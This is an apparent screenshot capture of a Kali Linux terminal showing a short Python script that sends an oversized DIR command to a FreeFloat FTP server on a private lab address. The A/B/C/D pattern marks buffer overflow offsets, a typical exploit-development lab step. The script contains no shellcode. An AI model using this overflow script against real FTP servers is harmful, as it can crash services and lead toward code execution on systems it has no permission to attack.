 root@kali: ~/Desktop/musubi/freefloat
root@kali:~/Desktop/musubi/freefloat# cat dir.py
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
payload = "A" * 247 + "B" * 4 + "C" * 8 + "D" * (1000-247-4-8)
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
root@kali:~/Desktop/musubi/freefloat#